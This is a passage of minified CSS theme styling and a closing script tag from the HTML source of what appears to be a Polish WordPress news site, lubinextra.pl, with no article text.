.td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_389d736c4ea95a93c8dec6f4bcbfb744.js"></script></body>
</html>